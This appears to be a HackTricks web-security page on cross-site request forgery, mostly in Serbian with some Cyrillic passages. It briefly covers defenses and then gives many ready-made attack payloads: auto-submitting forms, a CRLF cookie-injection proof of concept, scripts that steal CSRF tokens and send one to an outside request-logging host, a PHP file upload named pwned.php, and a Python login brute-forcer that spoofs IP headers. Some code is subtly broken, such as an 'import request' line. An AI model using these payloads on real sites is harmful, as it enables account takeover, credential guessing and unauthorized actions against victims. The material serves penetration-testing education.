26 KiB
CSRF (Cross Site Request Forgery)
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!
Hacking Insights
Engage with content that delves into the thrill and challenges of hacking
Real-Time Hack News
Keep up-to-date with fast-paced hacking world through real-time news and insights
Latest Announcements
Stay informed with the newest bug bounties launching and crucial platform updates
Join us on Discord and start collaborating with top hackers today!
Cross-Site Request Forgery (CSRF) Explained
Cross-Site Request Forgery (CSRF) je vrsta bezbednosne ranjivosti koja se nalazi u web aplikacijama. Omogućava napadačima da izvrše radnje u ime nesvesnih korisnika iskorišćavanjem njihovih autentifikovanih sesija. Napad se izvršava kada korisnik, koji je prijavljen na platformu žrtve, poseti zlonamernu stranicu. Ova stranica zatim pokreće zahteve ka nalogu žrtve putem metoda kao što su izvršavanje JavaScript-a, slanje obrazaca ili preuzimanje slika.
Prerequisites for a CSRF Attack
Da bi se iskoristila CSRF ranjivost, nekoliko uslova mora biti ispunjeno:
- Identify a Valuable Action: Napadač treba da pronađe radnju koja vredi iskorišćavanja, kao što je promena lozinke korisnika, email-a ili povećanje privilegija.
- Session Management: Sesija korisnika treba da se upravlja isključivo putem kolačića ili HTTP Basic Authentication zaglavlja, jer se druga zaglavlja ne mogu manipulisati u tu svrhu.
- Absence of Unpredictable Parameters: Zahtev ne bi trebao sadržati nepredvidive parametre, jer oni mogu sprečiti napad.
Quick Check

Možete uhvatiti zahtev u Burp-u i proveriti CSRF zaštite, a da biste testirali iz pregledača, možete kliknuti na Copy as fetch i proveriti zahtev:

Defending Against CSRF
Nekoliko mera zaštite može se implementirati kako bi se zaštitili od CSRF napada:
- SameSite cookies: Ova atribut sprečava pregledač da šalje kolačiće zajedno sa zahtevima sa drugih sajtova. Više o SameSite kolačićima.
- Cross-origin resource sharing: CORS politika sajta žrtve može uticati na izvodljivost napada, posebno ako napad zahteva čitanje odgovora sa sajta žrtve. Saznajte više o CORS zaobilaženju.
- User Verification: Traženje lozinke korisnika ili rešavanje captcha može potvrditi nameru korisnika.
- Checking Referrer or Origin Headers: Validacija ovih zaglavlja može pomoći da se osigura da zahtevi dolaze iz pouzdanih izvora. Međutim, pažljivo kreiranje URL-ova može zaobići loše implementirane provere, kao što su:
- Korišćenje
http://mal.net?orig=http://example.com(URL se završava sa pouzdanim URL-om) - Korišćenje
http://example.com.mal.net(URL počinje sa pouzdanim URL-om) - Modifying Parameter Names: Promena imena parametara u POST ili GET zahtevima može pomoći u sprečavanju automatizovanih napada.
- CSRF Tokens: Uključivanje jedinstvenog CSRF tokena u svaku sesiju i zahtev za ovim tokenom u narednim zahtevima može značajno smanjiti rizik od CSRF. Efikasnost tokena može se poboljšati primenom CORS-a.
Razumevanje i implementacija ovih odbrana je ključno za održavanje bezbednosti i integriteta web aplikacija.
Defences Bypass
From POST to GET
Možda je obrazac koji želite da zloupotrebite pripremljen da pošalje POST zahtev sa CSRF tokenom, ali trebate proveriti da li je GET takođe validan i da li kada pošaljete GET zahtev CSRF token još uvek se validira.
Lack of token
Aplikacije mogu implementirati mehanizam za validaciju tokena kada su prisutni. Međutim, ranjivost nastaje ako se validacija potpuno preskoči kada token nije prisutan. Napadači mogu iskoristiti ovo tako što će ukloniti parametar koji nosi token, ne samo njegovu vrednost. Ovo im omogućava da zaobiđu proces validacije i efikasno izvrše Cross-Site Request Forgery (CSRF) napad.
CSRF token is not tied to the user session
Aplikacije koje ne vezuju CSRF tokene za korisničke sesije predstavljaju značajan bezbednosni rizik. Ovi sistemi verifikuju tokene protiv globalnog bazena umesto da osiguraju da je svaki token vezan za inicijalnu sesiju.
Evo kako napadači iskorišćavaju ovo:
- Authenticate koristeći svoj nalog.
- Obtain a valid CSRF token iz globalnog bazena.
- Use this token u CSRF napadu protiv žrtve.
Ova ranjivost omogućava napadačima da šalju neovlašćene zahteve u ime žrtve, iskorišćavajući neadekvatan mehanizam validacije tokena aplikacije.
Method bypass
Ako zahtev koristi "čudan" metod, proverite da li funkcionalnost override metoda radi. Na primer, ako koristi PUT metod, možete pokušati da koristite POST metod i pošaljete: https://example.com/my/dear/api/val/num?_method=PUT
Ovo takođe može raditi slanjem _method parametra unutar POST zahteva ili korišćenjem zaglavlja:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Custom header token bypass
Ako zahtev dodaje prilagođeno zaglavlje sa tokenom kao metod zaštite od CSRF, onda:
- Testirajte zahtev bez prilagođenog tokena i takođe zaglavlja.
- Testirajte zahtev sa tačno istom dužinom, ali različitim tokenom.
CSRF token is verified by a cookie
Aplikacije mogu implementirati zaštitu od CSRF tako što će duplirati token u kolačiću i parametru zahteva ili postavljanjem CSRF kolačića i verifikovanjem da li token poslat u pozadini odgovara kolačiću. Aplikacija validira zahteve proverom da li se token u parametru zahteva poklapa sa vrednošću u kolačiću.
Međutim, ova metoda je ranjiva na CSRF napade ako sajt ima greške koje omogućavaju napadaču da postavi CSRF kolačić u pregledaču žrtve, kao što je CRLF ranjivost. Napadač može iskoristiti ovo tako što će učitati obmanjujuću sliku koja postavlja kolačić, nakon čega pokreće CSRF napad.
Ispod je primer kako bi napad mogao biti strukturiran:
<html>
<!-- CSRF Proof of Concept - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://example.com/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://example.com/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Imajte na umu da ako je csrf token povezan sa sesijskim kolačićem, ovaj napad neće uspeti jer ćete morati da postavite žrtvi vašu sesiju, a samim tim ćete napadati sebe. {% endhint %}
Promena Content-Type
Prema ovome, kako bi se izbegli preflight zahtevi korišćenjem POST metode, ovo su dozvoljene vrednosti Content-Type:
application/x-www-form-urlencodedmultipart/form-datatext/plain
Međutim, imajte na umu da se logika servera može razlikovati u zavisnosti od korišćenog Content-Type, tako da biste trebali isprobati pomenute vrednosti i druge poput application/json,text/xml, application/xml.
Primer (iz ovde) slanja JSON podataka kao text/plain:
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Bypassing Preflight Requests for JSON Data
Kada pokušavate da pošaljete JSON podatke putem POST zahteva, korišćenje Content-Type: application/json u HTML formi nije direktno moguće. Slično tome, korišćenje XMLHttpRequest za slanje ovog tipa sadržaja pokreće preflight zahtev. Ipak, postoje strategije za potencijalno zaobilaženje ove ograničenja i proveru da li server obrađuje JSON podatke bez obzira na Content-Type:
- Use Alternative Content Types: Koristite
Content-Type: text/plainiliContent-Type: application/x-www-form-urlencodedpostavljanjemenctype="text/plain"u formi. Ovaj pristup testira da li backend koristi podatke bez obzira na Content-Type. - Modify Content Type: Da biste izbegli preflight zahtev dok osiguravate da server prepoznaje sadržaj kao JSON, možete poslati podatke sa
Content-Type: text/plain; application/json. Ovo ne pokreće preflight zahtev, ali bi moglo biti ispravno obrađeno od strane servera ako je konfigurisan da prihvatiapplication/json. - SWF Flash File Utilization: Manje uobičajena, ali izvodljiva metoda uključuje korišćenje SWF flash datoteke za zaobilaženje takvih ograničenja. Za detaljno razumevanje ove tehnike, pogledajte ovaj post.
Referrer / Origin check bypass
Avoid Referrer header
Aplikacije mogu validirati 'Referer' zaglavlje samo kada je prisutno. Da biste sprečili pretraživač da pošalje ovo zaglavlje, može se koristiti sledeći HTML meta tag:
<meta name="referrer" content="never">
Ovo osigurava da 'Referer' zaglavlje bude izostavljeno, potencijalno zaobilazeći provere validacije u nekim aplikacijama.
Regexp zaobilaženja
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Da biste postavili naziv domena servera u URL-u koji će Referrer poslati unutar parametara, možete uraditi:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
HEAD метод заобилажење
Први део овог CTF извештаја објашњава да је Изворни код Ока, рутер подешен да обрађује HEAD захтеве као GET захтеве без тела одговора - уобичајена заобилазница која није јединствена за Ок. Уместо специфичног обрађивача који се бави HEAD захтевима, они су једноставно дати GET обрађивачу, али апликација само уклања тело одговора.
Стога, ако је GET захтев ограничен, можете једноставно послати HEAD захтев који ће бити обрађен као GET захтев.
Примери експлоатације
Екстракција CSRF токена
Ако се CSRF токен користи као одбрана, можете покушати да екстрахујете злоупотребом XSS рањивости или Данглинг Маркуп рањивости.
GET користећи HTML тагове
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Drugi HTML5 tagovi koji se mogu koristiti za automatsko slanje GET zahteva su:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
Form GET zahtev
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Form POST zahtev
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Form POST zahtev kroz iframe
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Ajax POST zahtev
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
multipart/form-data POST zahtev
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
multipart/form-data POST zahtev v2
// https://www.exploit-db.com/exploits/20009
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Form POST zahtev iz iframe-a
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Ukrao CSRF token i poslao POST zahtev
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
Ukrao CSRF token i poslao Post zahtev koristeći iframe, formu i Ajax
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Ukrao CSRF token i poslao POST zahtev koristeći iframe i formu
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Ukrao token i poslao ga koristeći 2 iframes
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POSTUkrao CSRF token pomoću Ajax-a i poslao post sa formom
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF са Socket.IO
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Login Brute Force
Kod se može koristiti za Brut Force login formu koristeći CSRF token (takođe koristi header X-Forwarded-For da pokuša da zaobiđe moguće IP blokiranje):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Alati
Reference
- https://portswigger.net/web-security/csrf
- https://portswigger.net/web-security/csrf/bypassing-token-validation
- https://portswigger.net/web-security/csrf/bypassing-referer-based-defenses
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

Pridružite se HackenProof Discord serveru da komunicirate sa iskusnim hakerima i lovcima na greške!
Uvidi u Hacking
Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja
Vesti o Hacking-u u Realnom Vremenu
Budite u toku sa brzim svetom hakovanja kroz vesti i uvide u realnom vremenu
Najnovija Obaveštenja
Budite informisani o najnovijim nagradama za greške i važnim ažuriranjima platformi
Pridružite nam se na Discord i počnite da sarađujete sa vrhunskim hakerima danas!
{% hint style="success" %}
Učite i vežbajte AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Podrška HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite trikove za hakovanje slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.